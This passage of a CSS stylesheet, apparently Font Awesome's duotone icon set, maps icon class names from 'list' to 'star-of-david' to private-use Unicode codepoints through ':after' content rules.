   content: "\10f195"; }

 .fad.fa-list:after {
   content: "\10f03a"; }

 .fad.fa-list-alt:after {
   content: "\10f022"; }

 .fad.fa-list-music:after {
   content: "\10f8c9"; }

 .fad.fa-list-ol:after {
   content: "\10f0cb"; }

 .fad.fa-list-ul:after {
   content: "\10f0ca"; }

 .fad.fa-location:after {
   content: "\10f601"; }

 .fad.fa-location-arrow:after {
   content: "\10f124"; }

 .fad.fa-location-circle:after {
   content: "\10f602"; }

 .fad.fa-location-slash:after {
   content: "\10f603"; }

 .fad.fa-lock:after {
   content: "\10f023"; }

 .fad.fa-lock-alt:after {
   content: "\10f30d"; }

 .fad.fa-lock-open:after {
   content: "\10f3c1"; }

 .fad.fa-lock-open-alt:after {
   content: "\10f3c2"; }

 .fad.fa-long-arrow-alt-down:after {
   content: "\10f309"; }

 .fad.fa-long-arrow-alt-left:after {
   content: "\10f30a"; }

 .fad.fa-long-arrow-alt-right:after {
   content: "\10f30b"; }

 .fad.fa-long-arrow-alt-up:after {
   content: "\10f30c"; }

 .fad.fa-long-arrow-down:after {
   content: "\10f175"; }

 .fad.fa-long-arrow-left:after {
   content: "\10f177"; }

 .fad.fa-long-arrow-right:after {
   content: "\10f178"; }

 .fad.fa-long-arrow-up:after {
   content: "\10f176"; }

 .fad.fa-loveseat:after {
   content: "\10f4cc"; }

 .fad.fa-low-vision:after {
   content: "\10f2a8"; }

 .fad.fa-luchador:after {
   content: "\10f455"; }

 .fad.fa-luggage-cart:after {
   content: "\10f59d"; }

 .fad.fa-lungs:after {
   content: "\10f604"; }

 .fad.fa-lungs-virus:after {
   content: "\10e067"; }

 .fad.fa-mace:after {
   content: "\10f6f8"; }

 .fad.fa-magic:after {
   content: "\10f0d0"; }

 .fad.fa-magnet:after {
   content: "\10f076"; }

 .fad.fa-mail-bulk:after {
   content: "\10f674"; }

 .fad.fa-mailbox:after {
   content: "\10f813"; }

 .fad.fa-male:after {
   content: "\10f183"; }

 .fad.fa-mandolin:after {
   content: "\10f6f9"; }

 .fad.fa-map:after {
   content: "\10f279"; }

 .fad.fa-map-marked:after {
   content: "\10f59f"; }

 .fad.fa-map-marked-alt:after {
   content: "\10f5a0"; }

 .fad.fa-map-marker:after {
   content: "\10f041"; }

 .fad.fa-map-marker-alt:after {
   content: "\10f3c5"; }

 .fad.fa-map-marker-alt-slash:after {
   content: "\10f605"; }

 .fad.fa-map-marker-check:after {
   content: "\10f606"; }

 .fad.fa-map-marker-edit:after {
   content: "\10f607"; }

 .fad.fa-map-marker-exclamation:after {
   content: "\10f608"; }

 .fad.fa-map-marker-minus:after {
   content: "\10f609"; }

 .fad.fa-map-marker-plus:after {
   content: "\10f60a"; }

 .fad.fa-map-marker-question:after {
   content: "\10f60b"; }

 .fad.fa-map-marker-slash:after {
   content: "\10f60c"; }

 .fad.fa-map-marker-smile:after {
   content: "\10f60d"; }

 .fad.fa-map-marker-times:after {
   content: "\10f60e"; }

 .fad.fa-map-pin:after {
   content: "\10f276"; }

 .fad.fa-map-signs:after {
   content: "\10f277"; }

 .fad.fa-marker:after {
   content: "\10f5a1"; }

 .fad.fa-mars:after {
   content: "\10f222"; }

 .fad.fa-mars-double:after {
   content: "\10f227"; }

 .fad.fa-mars-stroke:after {
   content: "\10f229"; }

 .fad.fa-mars-stroke-h:after {
   content: "\10f22b"; }

 .fad.fa-mars-stroke-v:after {
   content: "\10f22a"; }

 .fad.fa-mask:after {
   content: "\10f6fa"; }

 .fad.fa-meat:after {
   content: "\10f814"; }

 .fad.fa-medal:after {
   content: "\10f5a2"; }

 .fad.fa-medkit:after {
   content: "\10f0fa"; }

 .fad.fa-megaphone:after {
   content: "\10f675"; }

 .fad.fa-meh:after {
   content: "\10f11a"; }

 .fad.fa-meh-blank:after {
   content: "\10f5a4"; }

 .fad.fa-meh-rolling-eyes:after {
   content: "\10f5a5"; }

 .fad.fa-memory:after {
   content: "\10f538"; }

 .fad.fa-menorah:after {
   content: "\10f676"; }

 .fad.fa-mercury:after {
   content: "\10f223"; }

 .fad.fa-meteor:after {
   content: "\10f753"; }

 .fad.fa-microchip:after {
   content: "\10f2db"; }

 .fad.fa-microphone:after {
   content: "\10f130"; }

 .fad.fa-microphone-alt:after {
   content: "\10f3c9"; }

 .fad.fa-microphone-alt-slash:after {
   content: "\10f539"; }

 .fad.fa-microphone-slash:after {
   content: "\10f131"; }

 .fad.fa-microphone-stand:after {
   content: "\10f8cb"; }

 .fad.fa-microscope:after {
   content: "\10f610"; }

 .fad.fa-microwave:after {
   content: "\10e01b"; }

 .fad.fa-mind-share:after {
   content: "\10f677"; }

 .fad.fa-minus:after {
   content: "\10f068"; }

 .fad.fa-minus-circle:after {
   content: "\10f056"; }

 .fad.fa-minus-hexagon:after {
   content: "\10f307"; }

 .fad.fa-minus-octagon:after {
   content: "\10f308"; }

 .fad.fa-minus-square:after {
   content: "\10f146"; }

 .fad.fa-mistletoe:after {
   content: "\10f7b4"; }

 .fad.fa-mitten:after {
   content: "\10f7b5"; }

 .fad.fa-mobile:after {
   content: "\10f10b"; }

 .fad.fa-mobile-alt:after {
   content: "\10f3cd"; }

 .fad.fa-mobile-android:after {
   content: "\10f3ce"; }

 .fad.fa-mobile-android-alt:after {
   content: "\10f3cf"; }

 .fad.fa-money-bill:after {
   content: "\10f0d6"; }

 .fad.fa-money-bill-alt:after {
   content: "\10f3d1"; }

 .fad.fa-money-bill-wave:after {
   content: "\10f53a"; }

 .fad.fa-money-bill-wave-alt:after {
   content: "\10f53b"; }

 .fad.fa-money-check:after {
   content: "\10f53c"; }

 .fad.fa-money-check-alt:after {
   content: "\10f53d"; }

 .fad.fa-money-check-edit:after {
   content: "\10f872"; }

 .fad.fa-money-check-edit-alt:after {
   content: "\10f873"; }

 .fad.fa-monitor-heart-rate:after {
   content: "\10f611"; }

 .fad.fa-monkey:after {
   content: "\10f6fb"; }

 .fad.fa-monument:after {
   content: "\10f5a6"; }

 .fad.fa-moon:after {
   content: "\10f186"; }

 .fad.fa-moon-cloud:after {
   content: "\10f754"; }

 .fad.fa-moon-stars:after {
   content: "\10f755"; }

 .fad.fa-mortar-pestle:after {
   content: "\10f5a7"; }

 .fad.fa-mosque:after {
   content: "\10f678"; }

 .fad.fa-motorcycle:after {
   content: "\10f21c"; }

 .fad.fa-mountain:after {
   content: "\10f6fc"; }

 .fad.fa-mountains:after {
   content: "\10f6fd"; }

 .fad.fa-mouse:after {
   content: "\10f8cc"; }

 .fad.fa-mouse-alt:after {
   content: "\10f8cd"; }

 .fad.fa-mouse-pointer:after {
   content: "\10f245"; }

 .fad.fa-mp3-player:after {
   content: "\10f8ce"; }

 .fad.fa-mug:after {
   content: "\10f874"; }

 .fad.fa-mug-hot:after {
   content: "\10f7b6"; }

 .fad.fa-mug-marshmallows:after {
   content: "\10f7b7"; }

 .fad.fa-mug-tea:after {
   content: "\10f875"; }

 .fad.fa-music:after {
   content: "\10f001"; }

 .fad.fa-music-alt:after {
   content: "\10f8cf"; }

 .fad.fa-music-alt-slash:after {
   content: "\10f8d0"; }

 .fad.fa-music-slash:after {
   content: "\10f8d1"; }

 .fad.fa-narwhal:after {
   content: "\10f6fe"; }

 .fad.fa-network-wired:after {
   content: "\10f6ff"; }

 .fad.fa-neuter:after {
   content: "\10f22c"; }

 .fad.fa-newspaper:after {
   content: "\10f1ea"; }

 .fad.fa-not-equal:after {
   content: "\10f53e"; }

 .fad.fa-notes-medical:after {
   content: "\10f481"; }

 .fad.fa-object-group:after {
   content: "\10f247"; }

 .fad.fa-object-ungroup:after {
   content: "\10f248"; }

 .fad.fa-octagon:after {
   content: "\10f306"; }

 .fad.fa-oil-can:after {
   content: "\10f613"; }

 .fad.fa-oil-temp:after {
   content: "\10f614"; }

 .fad.fa-om:after {
   content: "\10f679"; }

 .fad.fa-omega:after {
   content: "\10f67a"; }

 .fad.fa-ornament:after {
   content: "\10f7b8"; }

 .fad.fa-otter:after {
   content: "\10f700"; }

 .fad.fa-outdent:after {
   content: "\10f03b"; }

 .fad.fa-outlet:after {
   content: "\10e01c"; }

 .fad.fa-oven:after {
   content: "\10e01d"; }

 .fad.fa-overline:after {
   content: "\10f876"; }

 .fad.fa-page-break:after {
   content: "\10f877"; }

 .fad.fa-pager:after {
   content: "\10f815"; }

 .fad.fa-paint-brush:after {
   content: "\10f1fc"; }

 .fad.fa-paint-brush-alt:after {
   content: "\10f5a9"; }

 .fad.fa-paint-roller:after {
   content: "\10f5aa"; }

 .fad.fa-palette:after {
   content: "\10f53f"; }

 .fad.fa-pallet:after {
   content: "\10f482"; }

 .fad.fa-pallet-alt:after {
   content: "\10f483"; }

 .fad.fa-paper-plane:after {
   content: "\10f1d8"; }

 .fad.fa-paperclip:after {
   content: "\10f0c6"; }

 .fad.fa-parachute-box:after {
   content: "\10f4cd"; }

 .fad.fa-paragraph:after {
   content: "\10f1dd"; }

 .fad.fa-paragraph-rtl:after {
   content: "\10f878"; }

 .fad.fa-parking:after {
   content: "\10f540"; }

 .fad.fa-parking-circle:after {
   content: "\10f615"; }

 .fad.fa-parking-circle-slash:after {
   content: "\10f616"; }

 .fad.fa-parking-slash:after {
   content: "\10f617"; }

 .fad.fa-passport:after {
   content: "\10f5ab"; }

 .fad.fa-pastafarianism:after {
   content: "\10f67b"; }

 .fad.fa-paste:after {
   content: "\10f0ea"; }

 .fad.fa-pause:after {
   content: "\10f04c"; }

 .fad.fa-pause-circle:after {
   content: "\10f28b"; }

 .fad.fa-paw:after {
   content: "\10f1b0"; }

 .fad.fa-paw-alt:after {
   content: "\10f701"; }

 .fad.fa-paw-claws:after {
   content: "\10f702"; }

 .fad.fa-peace:after {
   content: "\10f67c"; }

 .fad.fa-pegasus:after {
   content: "\10f703"; }

 .fad.fa-pen:after {
   content: "\10f304"; }

 .fad.fa-pen-alt:after {
   content: "\10f305"; }

 .fad.fa-pen-fancy:after {
   content: "\10f5ac"; }

 .fad.fa-pen-nib:after {
   content: "\10f5ad"; }

 .fad.fa-pen-square:after {
   content: "\10f14b"; }

 .fad.fa-pencil:after {
   content: "\10f040"; }

 .fad.fa-pencil-alt:after {
   content: "\10f303"; }

 .fad.fa-pencil-paintbrush:after {
   content: "\10f618"; }

 .fad.fa-pencil-ruler:after {
   content: "\10f5ae"; }

 .fad.fa-pennant:after {
   content: "\10f456"; }

 .fad.fa-people-arrows:after {
   content: "\10e068"; }

 .fad.fa-people-carry:after {
   content: "\10f4ce"; }

 .fad.fa-pepper-hot:after {
   content: "\10f816"; }

 .fad.fa-percent:after {
   content: "\10f295"; }

 .fad.fa-percentage:after {
   content: "\10f541"; }

 .fad.fa-person-booth:after {
   content: "\10f756"; }

 .fad.fa-person-carry:after {
   content: "\10f4cf"; }

 .fad.fa-person-dolly:after {
   content: "\10f4d0"; }

 .fad.fa-person-dolly-empty:after {
   content: "\10f4d1"; }

 .fad.fa-person-sign:after {
   content: "\10f757"; }

 .fad.fa-phone:after {
   content: "\10f095"; }

 .fad.fa-phone-alt:after {
   content: "\10f879"; }

 .fad.fa-phone-laptop:after {
   content: "\10f87a"; }

 .fad.fa-phone-office:after {
   content: "\10f67d"; }

 .fad.fa-phone-plus:after {
   content: "\10f4d2"; }

 .fad.fa-phone-rotary:after {
   content: "\10f8d3"; }

 .fad.fa-phone-slash:after {
   content: "\10f3dd"; }

 .fad.fa-phone-square:after {
   content: "\10f098"; }

 .fad.fa-phone-square-alt:after {
   content: "\10f87b"; }

 .fad.fa-phone-volume:after {
   content: "\10f2a0"; }

 .fad.fa-photo-video:after {
   content: "\10f87c"; }

 .fad.fa-pi:after {
   content: "\10f67e"; }

 .fad.fa-piano:after {
   content: "\10f8d4"; }

 .fad.fa-piano-keyboard:after {
   content: "\10f8d5"; }

 .fad.fa-pie:after {
   content: "\10f705"; }

 .fad.fa-pig:after {
   content: "\10f706"; }

 .fad.fa-piggy-bank:after {
   content: "\10f4d3"; }

 .fad.fa-pills:after {
   content: "\10f484"; }

 .fad.fa-pizza:after {
   content: "\10f817"; }

 .fad.fa-pizza-slice:after {
   content: "\10f818"; }

 .fad.fa-place-of-worship:after {
   content: "\10f67f"; }

 .fad.fa-plane:after {
   content: "\10f072"; }

 .fad.fa-plane-alt:after {
   content: "\10f3de"; }

 .fad.fa-plane-arrival:after {
   content: "\10f5af"; }

 .fad.fa-plane-departure:after {
   content: "\10f5b0"; }

 .fad.fa-plane-slash:after {
   content: "\10e069"; }

 .fad.fa-planet-moon:after {
   content: "\10e01f"; }

 .fad.fa-planet-ringed:after {
   content: "\10e020"; }

 .fad.fa-play:after {
   content: "\10f04b"; }

 .fad.fa-play-circle:after {
   content: "\10f144"; }

 .fad.fa-plug:after {
   content: "\10f1e6"; }

 .fad.fa-plus:after {
   content: "\10f067"; }

 .fad.fa-plus-circle:after {
   content: "\10f055"; }

 .fad.fa-plus-hexagon:after {
   content: "\10f300"; }

 .fad.fa-plus-octagon:after {
   content: "\10f301"; }

 .fad.fa-plus-square:after {
   content: "\10f0fe"; }

 .fad.fa-podcast:after {
   content: "\10f2ce"; }

 .fad.fa-podium:after {
   content: "\10f680"; }

 .fad.fa-podium-star:after {
   content: "\10f758"; }

 .fad.fa-police-box:after {
   content: "\10e021"; }

 .fad.fa-poll:after {
   content: "\10f681"; }

 .fad.fa-poll-h:after {
   content: "\10f682"; }

 .fad.fa-poll-people:after {
   content: "\10f759"; }

 .fad.fa-poo:after {
   content: "\10f2fe"; }

 .fad.fa-poo-storm:after {
   content: "\10f75a"; }

 .fad.fa-poop:after {
   content: "\10f619"; }

 .fad.fa-popcorn:after {
   content: "\10f819"; }

 .fad.fa-portal-enter:after {
   content: "\10e022"; }

 .fad.fa-portal-exit:after {
   content: "\10e023"; }

 .fad.fa-portrait:after {
   content: "\10f3e0"; }

 .fad.fa-pound-sign:after {
   content: "\10f154"; }

 .fad.fa-power-off:after {
   content: "\10f011"; }

 .fad.fa-pray:after {
   content: "\10f683"; }

 .fad.fa-praying-hands:after {
   content: "\10f684"; }

 .fad.fa-prescription:after {
   content: "\10f5b1"; }

 .fad.fa-prescription-bottle:after {
   content: "\10f485"; }

 .fad.fa-prescription-bottle-alt:after {
   content: "\10f486"; }

 .fad.fa-presentation:after {
   content: "\10f685"; }

 .fad.fa-print:after {
   content: "\10f02f"; }

 .fad.fa-print-search:after {
   content: "\10f81a"; }

 .fad.fa-print-slash:after {
   content: "\10f686"; }

 .fad.fa-procedures:after {
   content: "\10f487"; }

 .fad.fa-project-diagram:after {
   content: "\10f542"; }

 .fad.fa-projector:after {
   content: "\10f8d6"; }

 .fad.fa-pump-medical:after {
   content: "\10e06a"; }

 .fad.fa-pump-soap:after {
   content: "\10e06b"; }

 .fad.fa-pumpkin:after {
   content: "\10f707"; }

 .fad.fa-puzzle-piece:after {
   content: "\10f12e"; }

 .fad.fa-qrcode:after {
   content: "\10f029"; }

 .fad.fa-question:after {
   content: "\10f128"; }

 .fad.fa-question-circle:after {
   content: "\10f059"; }

 .fad.fa-question-square:after {
   content: "\10f2fd"; }

 .fad.fa-quidditch:after {
   content: "\10f458"; }

 .fad.fa-quote-left:after {
   content: "\10f10d"; }

 .fad.fa-quote-right:after {
   content: "\10f10e"; }

 .fad.fa-quran:after {
   content: "\10f687"; }

 .fad.fa-rabbit:after {
   content: "\10f708"; }

 .fad.fa-rabbit-fast:after {
   content: "\10f709"; }

 .fad.fa-racquet:after {
   content: "\10f45a"; }

 .fad.fa-radar:after {
   content: "\10e024"; }

 .fad.fa-radiation:after {
   content: "\10f7b9"; }

 .fad.fa-radiation-alt:after {
   content: "\10f7ba"; }

 .fad.fa-radio:after {
   content: "\10f8d7"; }

 .fad.fa-radio-alt:after {
   content: "\10f8d8"; }

 .fad.fa-rainbow:after {
   content: "\10f75b"; }

 .fad.fa-raindrops:after {
   content: "\10f75c"; }

 .fad.fa-ram:after {
   content: "\10f70a"; }

 .fad.fa-ramp-loading:after {
   content: "\10f4d4"; }

 .fad.fa-random:after {
   content: "\10f074"; }

 .fad.fa-raygun:after {
   content: "\10e025"; }

 .fad.fa-receipt:after {
   content: "\10f543"; }

 .fad.fa-record-vinyl:after {
   content: "\10f8d9"; }

 .fad.fa-rectangle-landscape:after {
   content: "\10f2fa"; }

 .fad.fa-rectangle-portrait:after {
   content: "\10f2fb"; }

 .fad.fa-rectangle-wide:after {
   content: "\10f2fc"; }

 .fad.fa-recycle:after {
   content: "\10f1b8"; }

 .fad.fa-redo:after {
   content: "\10f01e"; }

 .fad.fa-redo-alt:after {
   content: "\10f2f9"; }

 .fad.fa-refrigerator:after {
   content: "\10e026"; }

 .fad.fa-registered:after {
   content: "\10f25d"; }

 .fad.fa-remove-format:after {
   content: "\10f87d"; }

 .fad.fa-repeat:after {
   content: "\10f363"; }

 .fad.fa-repeat-1:after {
   content: "\10f365"; }

 .fad.fa-repeat-1-alt:after {
   content: "\10f366"; }

 .fad.fa-repeat-alt:after {
   content: "\10f364"; }

 .fad.fa-reply:after {
   content: "\10f3e5"; }

 .fad.fa-reply-all:after {
   content: "\10f122"; }

 .fad.fa-republican:after {
   content: "\10f75e"; }

 .fad.fa-restroom:after {
   content: "\10f7bd"; }

 .fad.fa-retweet:after {
   content: "\10f079"; }

 .fad.fa-retweet-alt:after {
   content: "\10f361"; }

 .fad.fa-ribbon:after {
   content: "\10f4d6"; }

 .fad.fa-ring:after {
   content: "\10f70b"; }

 .fad.fa-rings-wedding:after {
   content: "\10f81b"; }

 .fad.fa-road:after {
   content: "\10f018"; }

 .fad.fa-robot:after {
   content: "\10f544"; }

 .fad.fa-rocket:after {
   content: "\10f135"; }

 .fad.fa-rocket-launch:after {
   content: "\10e027"; }

 .fad.fa-route:after {
   content: "\10f4d7"; }

 .fad.fa-route-highway:after {
   content: "\10f61a"; }

 .fad.fa-route-interstate:after {
   content: "\10f61b"; }

 .fad.fa-router:after {
   content: "\10f8da"; }

 .fad.fa-rss:after {
   content: "\10f09e"; }

 .fad.fa-rss-square:after {
   content: "\10f143"; }

 .fad.fa-ruble-sign:after {
   content: "\10f158"; }

 .fad.fa-ruler:after {
   content: "\10f545"; }

 .fad.fa-ruler-combined:after {
   content: "\10f546"; }

 .fad.fa-ruler-horizontal:after {
   content: "\10f547"; }

 .fad.fa-ruler-triangle:after {
   content: "\10f61c"; }

 .fad.fa-ruler-vertical:after {
   content: "\10f548"; }

 .fad.fa-running:after {
   content: "\10f70c"; }

 .fad.fa-rupee-sign:after {
   content: "\10f156"; }

 .fad.fa-rv:after {
   content: "\10f7be"; }

 .fad.fa-sack:after {
   content: "\10f81c"; }

 .fad.fa-sack-dollar:after {
   content: "\10f81d"; }

 .fad.fa-sad-cry:after {
   content: "\10f5b3"; }

 .fad.fa-sad-tear:after {
   content: "\10f5b4"; }

 .fad.fa-salad:after {
   content: "\10f81e"; }

 .fad.fa-sandwich:after {
   content: "\10f81f"; }

 .fad.fa-satellite:after {
   content: "\10f7bf"; }

 .fad.fa-satellite-dish:after {
   content: "\10f7c0"; }

 .fad.fa-sausage:after {
   content: "\10f820"; }

 .fad.fa-save:after {
   content: "\10f0c7"; }

 .fad.fa-sax-hot:after {
   content: "\10f8db"; }

 .fad.fa-saxophone:after {
   content: "\10f8dc"; }

 .fad.fa-scalpel:after {
   content: "\10f61d"; }

 .fad.fa-scalpel-path:after {
   content: "\10f61e"; }

 .fad.fa-scanner:after {
   content: "\10f488"; }

 .fad.fa-scanner-image:after {
   content: "\10f8f3"; }

 .fad.fa-scanner-keyboard:after {
   content: "\10f489"; }

 .fad.fa-scanner-touchscreen:after {
   content: "\10f48a"; }

 .fad.fa-scarecrow:after {
   content: "\10f70d"; }

 .fad.fa-scarf:after {
   content: "\10f7c1"; }

 .fad.fa-school:after {
   content: "\10f549"; }

 .fad.fa-screwdriver:after {
   content: "\10f54a"; }

 .fad.fa-scroll:after {
   content: "\10f70e"; }

 .fad.fa-scroll-old:after {
   content: "\10f70f"; }

 .fad.fa-scrubber:after {
   content: "\10f2f8"; }

 .fad.fa-scythe:after {
   content: "\10f710"; }

 .fad.fa-sd-card:after {
   content: "\10f7c2"; }

 .fad.fa-search:after {
   content: "\10f002"; }

 .fad.fa-search-dollar:after {
   content: "\10f688"; }

 .fad.fa-search-location:after {
   content: "\10f689"; }

 .fad.fa-search-minus:after {
   content: "\10f010"; }

 .fad.fa-search-plus:after {
   content: "\10f00e"; }

 .fad.fa-seedling:after {
   content: "\10f4d8"; }

 .fad.fa-send-back:after {
   content: "\10f87e"; }

 .fad.fa-send-backward:after {
   content: "\10f87f"; }

 .fad.fa-sensor:after {
   content: "\10e028"; }

 .fad.fa-sensor-alert:after {
   content: "\10e029"; }

 .fad.fa-sensor-fire:after {
   content: "\10e02a"; }

 .fad.fa-sensor-on:after {
   content: "\10e02b"; }

 .fad.fa-sensor-smoke:after {
   content: "\10e02c"; }

 .fad.fa-server:after {
   content: "\10f233"; }

 .fad.fa-shapes:after {
   content: "\10f61f"; }

 .fad.fa-share:after {
   content: "\10f064"; }

 .fad.fa-share-all:after {
   content: "\10f367"; }

 .fad.fa-share-alt:after {
   content: "\10f1e0"; }

 .fad.fa-share-alt-square:after {
   content: "\10f1e1"; }

 .fad.fa-share-square:after {
   content: "\10f14d"; }

 .fad.fa-sheep:after {
   content: "\10f711"; }

 .fad.fa-shekel-sign:after {
   content: "\10f20b"; }

 .fad.fa-shield:after {
   content: "\10f132"; }

 .fad.fa-shield-alt:after {
   content: "\10f3ed"; }

 .fad.fa-shield-check:after {
   content: "\10f2f7"; }

 .fad.fa-shield-cross:after {
   content: "\10f712"; }

 .fad.fa-shield-virus:after {
   content: "\10e06c"; }

 .fad.fa-ship:after {
   content: "\10f21a"; }

 .fad.fa-shipping-fast:after {
   content: "\10f48b"; }

 .fad.fa-shipping-timed:after {
   content: "\10f48c"; }

 .fad.fa-shish-kebab:after {
   content: "\10f821"; }

 .fad.fa-shoe-prints:after {
   content: "\10f54b"; }

 .fad.fa-shopping-bag:after {
   content: "\10f290"; }

 .fad.fa-shopping-basket:after {
   content: "\10f291"; }

 .fad.fa-shopping-cart:after {
   content: "\10f07a"; }

 .fad.fa-shovel:after {
   content: "\10f713"; }

 .fad.fa-shovel-snow:after {
   content: "\10f7c3"; }

 .fad.fa-shower:after {
   content: "\10f2cc"; }

 .fad.fa-shredder:after {
   content: "\10f68a"; }

 .fad.fa-shuttle-van:after {
   content: "\10f5b6"; }

 .fad.fa-shuttlecock:after {
   content: "\10f45b"; }

 .fad.fa-sickle:after {
   content: "\10f822"; }

 .fad.fa-sigma:after {
   content: "\10f68b"; }

 .fad.fa-sign:after {
   content: "\10f4d9"; }

 .fad.fa-sign-in:after {
   content: "\10f090"; }

 .fad.fa-sign-in-alt:after {
   content: "\10f2f6"; }

 .fad.fa-sign-language:after {
   content: "\10f2a7"; }

 .fad.fa-sign-out:after {
   content: "\10f08b"; }

 .fad.fa-sign-out-alt:after {
   content: "\10f2f5"; }

 .fad.fa-signal:after {
   content: "\10f012"; }

 .fad.fa-signal-1:after {
   content: "\10f68c"; }

 .fad.fa-signal-2:after {
   content: "\10f68d"; }

 .fad.fa-signal-3:after {
   content: "\10f68e"; }

 .fad.fa-signal-4:after {
   content: "\10f68f"; }

 .fad.fa-signal-alt:after {
   content: "\10f690"; }

 .fad.fa-signal-alt-1:after {
   content: "\10f691"; }

 .fad.fa-signal-alt-2:after {
   content: "\10f692"; }

 .fad.fa-signal-alt-3:after {
   content: "\10f693"; }

 .fad.fa-signal-alt-slash:after {
   content: "\10f694"; }

 .fad.fa-signal-slash:after {
   content: "\10f695"; }

 .fad.fa-signal-stream:after {
   content: "\10f8dd"; }

 .fad.fa-signature:after {
   content: "\10f5b7"; }

 .fad.fa-sim-card:after {
   content: "\10f7c4"; }

 .fad.fa-sink:after {
   content: "\10e06d"; }

 .fad.fa-siren:after {
   content: "\10e02d"; }

 .fad.fa-siren-on:after {
   content: "\10e02e"; }

 .fad.fa-sitemap:after {
   content: "\10f0e8"; }

 .fad.fa-skating:after {
   content: "\10f7c5"; }

 .fad.fa-skeleton:after {
   content: "\10f620"; }

 .fad.fa-ski-jump:after {
   content: "\10f7c7"; }

 .fad.fa-ski-lift:after {
   content: "\10f7c8"; }

 .fad.fa-skiing:after {
   content: "\10f7c9"; }

 .fad.fa-skiing-nordic:after {
   content: "\10f7ca"; }

 .fad.fa-skull:after {
   content: "\10f54c"; }

 .fad.fa-skull-cow:after {
   content: "\10f8de"; }

 .fad.fa-skull-crossbones:after {
   content: "\10f714"; }

 .fad.fa-slash:after {
   content: "\10f715"; }

 .fad.fa-sledding:after {
   content: "\10f7cb"; }

 .fad.fa-sleigh:after {
   content: "\10f7cc"; }

 .fad.fa-sliders-h:after {
   content: "\10f1de"; }

 .fad.fa-sliders-h-square:after {
   content: "\10f3f0"; }

 .fad.fa-sliders-v:after {
   content: "\10f3f1"; }

 .fad.fa-sliders-v-square:after {
   content: "\10f3f2"; }

 .fad.fa-smile:after {
   content: "\10f118"; }

 .fad.fa-smile-beam:after {
   content: "\10f5b8"; }

 .fad.fa-smile-plus:after {
   content: "\10f5b9"; }

 .fad.fa-smile-wink:after {
   content: "\10f4da"; }

 .fad.fa-smog:after {
   content: "\10f75f"; }

 .fad.fa-smoke:after {
   content: "\10f760"; }

 .fad.fa-smoking:after {
   content: "\10f48d"; }

 .fad.fa-smoking-ban:after {
   content: "\10f54d"; }

 .fad.fa-sms:after {
   content: "\10f7cd"; }

 .fad.fa-snake:after {
   content: "\10f716"; }

 .fad.fa-snooze:after {
   content: "\10f880"; }

 .fad.fa-snow-blowing:after {
   content: "\10f761"; }

 .fad.fa-snowboarding:after {
   content: "\10f7ce"; }

 .fad.fa-snowflake:after {
   content: "\10f2dc"; }

 .fad.fa-snowflakes:after {
   content: "\10f7cf"; }

 .fad.fa-snowman:after {
   content: "\10f7d0"; }

 .fad.fa-snowmobile:after {
   content: "\10f7d1"; }

 .fad.fa-snowplow:after {
   content: "\10f7d2"; }

 .fad.fa-soap:after {
   content: "\10e06e"; }

 .fad.fa-socks:after {
   content: "\10f696"; }

 .fad.fa-solar-panel:after {
   content: "\10f5ba"; }

 .fad.fa-solar-system:after {
   content: "\10e02f"; }

 .fad.fa-sort:after {
   content: "\10f0dc"; }

 .fad.fa-sort-alpha-down:after {
   content: "\10f15d"; }

 .fad.fa-sort-alpha-down-alt:after {
   content: "\10f881"; }

 .fad.fa-sort-alpha-up:after {
   content: "\10f15e"; }

 .fad.fa-sort-alpha-up-alt:after {
   content: "\10f882"; }

 .fad.fa-sort-alt:after {
   content: "\10f883"; }

 .fad.fa-sort-amount-down:after {
   content: "\10f160"; }

 .fad.fa-sort-amount-down-alt:after {
   content: "\10f884"; }

 .fad.fa-sort-amount-up:after {
   content: "\10f161"; }

 .fad.fa-sort-amount-up-alt:after {
   content: "\10f885"; }

 .fad.fa-sort-circle:after {
   content: "\10e030"; }

 .fad.fa-sort-circle-down:after {
   content: "\10e031"; }

 .fad.fa-sort-circle-up:after {
   content: "\10e032"; }

 .fad.fa-sort-down:after {
   content: "\10f0dd"; }

 .fad.fa-sort-numeric-down:after {
   content: "\10f162"; }

 .fad.fa-sort-numeric-down-alt:after {
   content: "\10f886"; }

 .fad.fa-sort-numeric-up:after {
   content: "\10f163"; }

 .fad.fa-sort-numeric-up-alt:after {
   content: "\10f887"; }

 .fad.fa-sort-shapes-down:after {
   content: "\10f888"; }

 .fad.fa-sort-shapes-down-alt:after {
   content: "\10f889"; }

 .fad.fa-sort-shapes-up:after {
   content: "\10f88a"; }

 .fad.fa-sort-shapes-up-alt:after {
   content: "\10f88b"; }

 .fad.fa-sort-size-down:after {
   content: "\10f88c"; }

 .fad.fa-sort-size-down-alt:after {
   content: "\10f88d"; }

 .fad.fa-sort-size-up:after {
   content: "\10f88e"; }

 .fad.fa-sort-size-up-alt:after {
   content: "\10f88f"; }

 .fad.fa-sort-up:after {
   content: "\10f0de"; }

 .fad.fa-soup:after {
   content: "\10f823"; }

 .fad.fa-spa:after {
   content: "\10f5bb"; }

 .fad.fa-space-shuttle:after {
   content: "\10f197"; }

 .fad.fa-space-station-moon:after {
   content: "\10e033"; }

 .fad.fa-space-station-moon-alt:after {
   content: "\10e034"; }

 .fad.fa-spade:after {
   content: "\10f2f4"; }

 .fad.fa-sparkles:after {
   content: "\10f890"; }

 .fad.fa-speaker:after {
   content: "\10f8df"; }

 .fad.fa-speakers:after {
   content: "\10f8e0"; }

 .fad.fa-spell-check:after {
   content: "\10f891"; }

 .fad.fa-spider:after {
   content: "\10f717"; }

 .fad.fa-spider-black-widow:after {
   content: "\10f718"; }

 .fad.fa-spider-web:after {
   content: "\10f719"; }

 .fad.fa-spinner:after {
   content: "\10f110"; }

 .fad.fa-spinner-third:after {
   content: "\10f3f4"; }

 .fad.fa-splotch:after {
   content: "\10f5bc"; }

 .fad.fa-spray-can:after {
   content: "\10f5bd"; }

 .fad.fa-sprinkler:after {
   content: "\10e035"; }

 .fad.fa-square:after {
   content: "\10f0c8"; }

 .fad.fa-square-full:after {
   content: "\10f45c"; }

 .fad.fa-square-root:after {
   content: "\10f697"; }

 .fad.fa-square-root-alt:after {
   content: "\10f698"; }

 .fad.fa-squirrel:after {
   content: "\10f71a"; }

 .fad.fa-staff:after {
   content: "\10f71b"; }

 .fad.fa-stamp:after {
   content: "\10f5bf"; }

 .fad.fa-star:after {
   content: "\10f005"; }

 .fad.fa-star-and-crescent:after {
   content: "\10f699"; }

 .fad.fa-star-christmas:after {
   content: "\10f7d4"; }

 .fad.fa-star-exclamation:after {
   content: "\10f2f3"; }

 .fad.fa-star-half:after {
   content: "\10f089"; }

 .fad.fa-star-half-alt:after {
   content: "\10f5c0"; }

 .fad.fa-star-of-david:after {
   content: "\10f69a"; }

